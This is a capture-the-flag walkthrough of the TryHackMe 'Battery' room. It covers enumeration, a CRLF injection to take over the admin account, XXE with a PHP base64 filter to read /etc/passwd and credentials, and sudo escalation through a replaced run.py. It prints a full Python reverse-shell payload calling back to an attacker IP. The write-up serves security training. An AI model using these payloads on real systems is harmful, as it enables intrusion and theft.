Battery is a medium level room in Tryhackme. The initial foothold is obtained by getting the ssh credentials from a php page after using the php base64 bypass. But the root flag is fairly easy to get. Unlike usual, the final objective is to get two user flags and the root flag.

| Author | cr3t3ht3 |
| Description | CTF designed by CTF lover for CTF lovers |
Deploy the VM and let’s Hack the machine.
Enumeration
Let’s start enumerating with the usual nmap scan.

The nmap results show that the ports 22/ssh and 80/http port/service is open. Visiting the http service, I was greeted with this page.
Use gobuster to bruteforce the hidden directories.
gobuster dir -u http://machine-ip/ -w /usr/share/dirb/wordlists/common.txt -x php,html,js,txt

Firstly, I checked the most interesting page admin.php and found the login page. I tried some common credentials and sql injection payloads, but had no luck with it. So, I created a new account in the admin.php page and found some tabs in the top of the page.

I was able to take a look at every tab except the My Account and the command tabs which was locked out only for admins to use.
After checking the other pages from the gobuster results, I was left with /report . After moving into the /report page it prompted for download.
I checked the file type and found that it is an ELF file.

I used strings to get the contents of the file. Alternatively, you can also use radare2 or Ghidra.

The first thing that caught my eye after using strings is the username admin@bank.a. I tried taking a deeper look into the ELF file but it was a wasted effort.
Registering Admin account

Then I tried creating a new account using the username admin@bank.a but an alert box popped up.
This is the part where it gets a little interesting. I fired up Burpsuite and played around with the parameters. Finally, I used CRLF vunlnerability to register the account.
For those who don’t know about CRLF vulnerability here is the definition: A Carriage Return Line Feed Injection vulnerability occurs when an application does not sanitize user input correctly and allows for the insertion of carriage returns and line feeds.
To do this, capture the request using Burp Proxy and hit Enter (a new line) after the username value.


And boom!! Now we can login as admin.
Exploiting XXE

Firstly, I checked the tabs that are only allowed for admins i.e the My account tab and found that it uses XML to reflect the account number parameter.

I grabbed the payload for the XXE - XML External Entity vulnerability payload from PayloadsAllthethings and tested for it,…which worked perfectly.

Then, I tried to pull out the /etc/passwd file using XXE but it didn’t return anything. So, I tried it with the php base64 filter bypass.


Decoding the base64 string we can get the two usernames from the /etc/passwd file. You can use Cyberchef or echo "base64-contents" | base64 -d.

Getting SSH password
Doing the same thing for the acc.php page…


and decoding it, we can get the password for the user cyber.

Getting user flag 1
Log in using the credentials we just found into SSH and you can get the user flag 1 in the home directory of the user cyber.
Getting user flag 2
We can get the user flag 2 in the home directory of the user yash.
Getting root
After doing some common priviledge escalation enumeration I found that the file /home/cyber/run.py can be run as root.

Taking a closer look at the file, it is owned by root, so we don’t have enough permissions to edit it. But since it is in the home directory of the user cyber we can create a new file with the same name and run it as root.

mv run.py tmp.py touch run.py nano run.py
And enter the reverse shell python3 payload in the file. Remeber to edit the ip and the port values.
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("your-vpn-ip",4444));os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2)
import pty
pty.spawn("/bin/bash")'

Remeber to open a netcat listener in your local machine. To get the reverse shell run…
sudo /usr/bin/python3 /home/cyber/run.py

The root flag will be waiting for you in the /root directory.
Stay tuned for more…
That’s it folks. Happy hacking!!!